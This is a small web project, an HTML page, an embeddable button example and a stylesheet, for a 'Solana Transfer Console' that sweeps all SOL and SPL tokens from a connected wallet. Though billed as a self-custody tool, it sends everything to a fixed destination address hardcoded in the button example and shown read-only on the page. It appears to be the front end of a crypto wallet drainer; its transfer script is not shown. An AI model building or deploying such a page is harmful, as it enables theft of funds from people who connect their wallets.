

<file: index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Solana Transfer Console</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;700&family=IBM+Plex+Mono:wght@400;500&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="./styles.css" />
  </head>
  <body>
    <div class="background-glow glow-a"></div>
    <div class="background-glow glow-b"></div>

    <main class="app-shell">
      <section class="hero-card">
        <p class="eyebrow">Solana self-custody tool</p>
        <h1>Move all SOL and SPL tokens from your connected wallet to your main wallet.</h1>
        <p class="lede">
          Connect your wallet, review the generated transfer plan, then approve the transaction set.
          The site runs entirely in the browser on Solana mainnet.
        </p>
      </section>

      <section class="panel">
        <div class="panel-header">
          <h2>Transfer Setup</h2>
          <span id="connectionStatus" class="status-pill">No wallet connected</span>
        </div>

        <div class="field">
          <span>Destination wallet</span>
          <div id="destinationWalletDisplay" class="readonly-field"></div>
        </div>

        <div class="button-row">
          <button id="primaryActionButton" class="primary-button">Connect wallet</button>
        </div>

        <p class="muted connector-note">
          Browser wallets are detected automatically. WalletConnect QR can be enabled from code if
          you want mobile wallet support later. MetaMask support depends on a Solana-compatible
          connector being exposed to the page.
        </p>
      </section>

      <section class="panel">
        <div class="panel-header">
          <h2>Portfolio Review</h2>
          <span id="lastUpdated" class="muted">Not loaded</span>
        </div>

        <div class="summary-grid">
          <article class="summary-card">
            <span class="summary-label">SOL balance</span>
            <strong id="solBalance">0.000000000 SOL</strong>
            <small id="solLamports">0 lamports</small>
          </article>

          <article class="summary-card">
            <span class="summary-label">Token accounts</span>
            <strong id="tokenCount">0</strong>
            <small id="tokenValueHint">No SPL balances loaded</small>
          </article>

          <article class="summary-card">
            <span class="summary-label">Planned transactions</span>
            <strong id="transactionCount">0</strong>
            <small id="feeEstimate">Fees unknown</small>
          </article>
        </div>

        <div class="action-strip">
          <span class="muted">All detected balances are included automatically after connection.</span>
        </div>

        <div id="tokenTable" class="token-table empty-state">
          Connect a wallet to load the balances that will be included in the transfer.
        </div>
      </section>

      <section class="panel">
        <div class="panel-header">
          <h2>Transfer Review</h2>
          <span class="muted">Explicit confirmation before signing</span>
        </div>
        <div id="reviewTable" class="review-table empty-state">
          Connect a wallet to build the transfer plan automatically.
        </div>
      </section>

      <section class="panel">
        <div class="panel-header">
          <h2>Execution Log</h2>
        </div>
        <div id="logOutput" class="log-output"></div>
      </section>

      <section class="panel">
        <div class="panel-header">
          <h2>Wallet Debug</h2>
          <span class="muted">Provider snapshot</span>
        </div>
        <pre id="providerDebug" class="debug-output">Checking wallet providers...</pre>
      </section>
    </main>

    <script type="module" src="./app.js"></script>
  </body>
</html>
</file>

<file: wallet-button-example.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Wallet Button Example</title>
    <style>
      body {
        margin: 0;
        min-height: 100vh;
        display: grid;
        place-items: center;
        background: #08111d;
        font-family: Arial, sans-serif;
      }

      #walletTransferButton {
        border: 0;
        border-radius: 14px;
        padding: 0.95rem 1.3rem;
        font-size: 1rem;
        font-weight: 700;
        cursor: pointer;
        color: #04131b;
        background: linear-gradient(135deg, #67f3c7 0%, #97ffe2 100%);
      }
    </style>
  </head>
  <body>
    <button id="walletTransferButton">Connect wallet</button>

    <script type="module">
      import { initSolanaTransferButton } from "./wallet-button.js";

      const button = document.querySelector("#walletTransferButton");

      initSolanaTransferButton(button, {
        destinationWallet: "4DzDJ2rJDtLynUNvKrR3Bqmtr9i9a7Vt5eoL7JEFYJLp",
        walletConnectProjectId: "1fb04306cef4a9dda1c9f9d392e198a6",
      });
    </script>
  </body>
</html>
</file>
<file: styles.css>
:root {
  --bg: #07111f;
  --panel: rgba(9, 21, 38, 0.78);
  --panel-border: rgba(133, 186, 255, 0.18);
  --text: #f2f6fb;
  --muted: #95a8c4;
  --accent: #67f3c7;
  --accent-strong: #1dbb8f;
  --danger: #ff6f61;
  --danger-strong: #d94a3a;
  --shadow: 0 24px 80px rgba(0, 0, 0, 0.45);
  --mono: "IBM Plex Mono", monospace;
  --sans: "Space Grotesk", sans-serif;
}

* {
  box-sizing: border-box;
}

body {
  margin: 0;
  min-height: 100vh;
  font-family: var(--sans);
  color: var(--text);
  background:
    radial-gradient(circle at top left, rgba(29, 187, 143, 0.18), transparent 30%),
    linear-gradient(135deg, #06101c 0%, #091b2d 48%, #04101a 100%);
  overflow-x: hidden;
}

.background-glow {
  position: fixed;
  inset: auto;
  width: 24rem;
  height: 24rem;
  border-radius: 999px;
  filter: blur(70px);
  opacity: 0.55;
  pointer-events: none;
}

.glow-a {
  top: -8rem;
  right: -4rem;
  background: rgba(103, 243, 199, 0.2);
}

.glow-b {
  bottom: -10rem;
  left: -6rem;
  background: rgba(77, 138, 255, 0.22);
}

.app-shell {
  position: relative;
  max-width: 1100px;
  margin: 0 auto;
  padding: 3rem 1.25rem 4rem;
}

.hero-card,
.panel {
  position: relative;
  background: var(--panel);
  backdrop-filter: blur(14px);
  border: 1px solid var(--panel-border);
  border-radius: 24px;
  box-shadow: var(--shadow);
}

.hero-card {
  padding: 2rem;
  margin-bottom: 1.5rem;
}

.panel {
  padding: 1.5rem;
  margin-bottom: 1.25rem;
}

.eyebrow,
.muted,
.summary-label,
.field span,
.status-pill,
.log-entry time,
.token-meta {
  font-family: var(--mono);
}

.eyebrow {
  margin: 0 0 0.5rem;
  color: var(--accent);
  text-transform: uppercase;
  letter-spacing: 0.12em;
  font-size: 0.78rem;
}

h1,
h2 {
  margin: 0;
}

h1 {
  font-size: clamp(2.2rem, 4vw, 4rem);
  line-height: 1.02;
  max-width: 14ch;
}

.lede,
.muted {
  color: var(--muted);
}

.connector-note {
  margin: 1rem 0 0;
}

.panel-header,
.wallet-row,
.button-row,
.action-strip,
.token-row,
.transfer-actions {
  display: flex;
  gap: 1rem;
}

.panel-header,
.wallet-row,
.action-strip {
  justify-content: space-between;
  align-items: center;
}

.grid,
.summary-grid {
  display: grid;
  gap: 1rem;
}

.grid {
  grid-template-columns: minmax(0, 2fr) minmax(200px, 1fr);
  margin: 1.25rem 0;
}

.summary-grid {
  grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
  margin: 1.25rem 0;
}

.field {
  display: flex;
  flex-direction: column;
  gap: 0.55rem;
}

input,
select,
button {
  border: 0;
  border-radius: 16px;
  font: inherit;
}

input,
select {
  width: 100%;
  padding: 0.9rem 1rem;
  color: var(--text);
  background: rgba(255, 255, 255, 0.06);
  border: 1px solid rgba(255, 255, 255, 0.08);
}

.readonly-field {
  width: 100%;
  min-height: 54px;
  padding: 0.9rem 1rem;
  color: var(--text);
  background: rgba(255, 255, 255, 0.06);
  border: 1px solid rgba(255, 255, 255, 0.08);
  border-radius: 16px;
  display: flex;
  align-items: center;
  word-break: break-all;
  font-family: var(--mono);
}

button {
  padding: 0.9rem 1.2rem;
  font-weight: 700;
  cursor: pointer;
  transition:
    transform 120ms ease,
    opacity 120ms ease,
    background 120ms ease;
}

button:hover:enabled {
  transform: translateY(-1px);
}

button:disabled {
  opacity: 0.45;
  cursor: not-allowed;
}

.primary-button {
  color: #04131b;
  background: linear-gradient(135deg, var(--accent) 0%, #97ffe2 100%);
}

.secondary-button {
  color: var(--text);
  background: rgba(255, 255, 255, 0.08);
}

.danger-button {
  color: white;
  background: linear-gradient(135deg, var(--danger) 0%, var(--danger-strong) 100%);
}

.status-pill {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 0.35rem 0.7rem;
  border-radius: 999px;
  color: var(--accent);
  background: rgba(103, 243, 199, 0.12);
}

.summary-card,
.token-row,
.log-entry {
  background: rgba(255, 255, 255, 0.045);
  border: 1px solid rgba(255, 255, 255, 0.06);
  border-radius: 18px;
}

.summary-card {
  display: flex;
  flex-direction: column;
  gap: 0.35rem;
  padding: 1rem;
}

.summary-card strong {
  font-size: 1.35rem;
}

.token-table {
  display: flex;
  flex-direction: column;
  gap: 0.85rem;
}

.token-row {
  align-items: center;
  justify-content: space-between;
  padding: 1rem;
}

.transfer-actions {
  align-items: center;
}

.inline-button {
  padding: 0.55rem 0.8rem;
  border-radius: 12px;
  background: rgba(103, 243, 199, 0.12);
  color: var(--accent);
}

.inline-button.active {
  background: rgba(103, 243, 199, 0.22);
  color: #dffff4;
}

.review-table {
  display: flex;
  flex-direction: column;
  gap: 0.85rem;
}

.review-row {
  display: flex;
  justify-content: space-between;
  gap: 1rem;
  padding: 1rem;
  background: rgba(255, 255, 255, 0.045);
  border: 1px solid rgba(255, 255, 255, 0.06);
  border-radius: 18px;
}

.token-name {
  font-weight: 700;
}

.token-amount {
  text-align: right;
}

.empty-state {
  min-height: 120px;
  align-items: center;
  justify-content: center;
  color: var(--muted);
}

.debug-output {
  margin: 0;
  padding: 1rem;
  border-radius: 18px;
  background: rgba(255, 255, 255, 0.045);
  border: 1px solid rgba(255, 255, 255, 0.06);
  color: var(--text);
  white-space: pre-wrap;
  word-break: break-word;
  font-family: var(--mono);
  font-size: 0.9rem;
  line-height: 1.5;
}

.log-output {
  display: flex;
  flex-direction: column;
  gap: 0.8rem;
  min-height: 90px;
}

.log-entry {
  display: grid;
  grid-template-columns: 160px 1fr;
  gap: 1rem;
  padding: 0.9rem 1rem;
}

.log-entry time {
  color: var(--accent);
}

@media (max-width: 760px) {
  .app-shell {
    padding-top: 1.5rem;
  }

  .grid,
  .wallet-row,
  .panel-header,
  .action-strip,
  .token-row,
  .log-entry {
    grid-template-columns: 1fr;
    flex-direction: column;
    align-items: stretch;
  }

  .button-row {
    flex-direction: column;
  }

  h1 {
    max-width: none;
  }
}
</file>
